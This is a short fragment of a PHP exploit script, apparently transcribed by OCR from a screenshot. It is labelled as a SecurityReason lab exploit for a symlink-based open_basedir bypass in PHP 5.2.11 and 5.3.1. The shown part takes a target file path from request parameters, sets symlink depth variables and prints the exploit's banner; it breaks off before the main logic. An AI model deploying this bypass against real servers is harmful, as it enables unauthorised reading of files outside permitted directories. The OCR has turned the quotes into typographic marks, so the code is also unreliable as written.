
[php]
<?php
$fakedir="cx";
$fakedep=16;
$num=0; // offset of symlink.$num
if(!empty($_GET[‚file‘])) $file=$_GET[‚file‘];
else if(!empty($_POST[‚file‘])) $file=$_POST[‚file‘];
else $file="";
echo ‚<PRE><img
src="http://securityreason.com/gfx/logo.gif?cx5211.php"><P>This
is exploit
from <a
href="http://securityreason.com/" title="Security Audit
PHP">Security Audit
Lab – SecurityReason</a> labs.
Author : Maksymilian Arciemowicz
<p>Script for legal use only.
<p>PHP 5.2.11 5.3.1 symlink open_basedir bypass